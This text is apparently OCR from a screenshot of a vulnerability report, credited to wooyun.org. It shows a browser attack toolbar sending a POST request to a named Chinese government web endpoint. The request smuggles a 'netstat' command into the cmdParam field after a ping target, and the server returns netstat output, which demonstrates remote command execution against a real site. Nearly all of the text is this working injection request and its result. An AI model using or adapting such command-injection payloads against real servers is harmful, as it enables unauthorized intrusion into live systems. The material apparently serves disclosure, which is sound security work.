 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://www.zz…dsPolling.php
https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
command=ping&filename=/tmp/112.93.246.174pingqq.com&cmdParam=qq.com,netstat
{"type":"event","name":"message","data":["dealing","Active Internet connections (w\/o servers)\nProto Recv-Q Send-Q Local Address
Foreign Address State \ntcp 0 0 pc0.zz.ha.cn:443 112.93.246.174:58055 ESTABLISHED \ntcp 0 0 pc0.zz.ha.cn:443 112.93.246.174:58054
TIME_WAIT \nActive UNIX domain sockets (w\/o servers)\nProto RefCnt Flags Type State I-Node Path\nunix 2 [ ] STREAM CONNECTED 4679
\n","\/tmp\/112.93.246.174pingqq.com"]}
最后获取文件内容(命令执行结果)
www.wooyun.org